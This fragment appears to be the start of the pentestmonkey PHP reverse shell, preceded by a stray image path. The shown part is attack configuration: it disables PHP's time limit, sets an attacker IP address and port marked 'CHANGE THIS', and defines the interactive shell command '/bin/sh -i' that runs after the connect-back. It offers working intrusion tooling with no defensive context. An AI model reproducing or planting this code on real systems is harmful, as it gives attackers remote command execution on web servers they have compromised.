 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.31';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//